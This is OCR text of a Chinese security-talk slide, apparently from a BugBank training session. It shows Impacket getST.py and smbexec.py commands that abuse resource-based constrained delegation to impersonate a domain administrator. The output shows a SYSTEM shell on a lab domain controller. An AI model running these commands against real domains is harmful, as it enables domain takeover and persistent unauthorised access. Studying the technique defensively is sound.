 漏洞银行BUGBANK bilibili
大咖面对面
主讲：谢公子 | 深蓝攻防实验室
高级攻防下的内网渗透——委派攻击详解
5 利用基于资源的约束委派打造变种黄金票据(权限维持)
sudo python3 getST.py -dc-ip 10.211.55.4 -spn krbtgt -impersonate administrator xie.com/service3\$:root
export KRB5CCNAME=administrator.ccache
python3 smbexec.py -no-pass -k administrator@AD01.xie.com -dc-ip 10.211.55.4
/opt/impacket/examples master ± getST.py -dc-ip 10.211.55.4 -spn krbtgt -impersonate administrator xie.com/ser
vice3\$:root
Impacket v0.9.23.dev1+20210127.141011.3673c588 - Copyright 2020 SecureAuth Corporation
[*] Getting TGT for user
[*] Impersonating administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache
/opt/impacket/examples master ± export KRB5CCNAME=administrator.ccache
/opt/impacket/examples master ± smbexec.py -no-pass -k administrator@AD01.xie.com -dc-ip 10.211.55.4
Impacket v0.9.23.dev1+20210127.141011.3673c588 - Copyright 2020 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
AD01
漏洞银行 | BUGBANK
漏洞银行
BUGBANK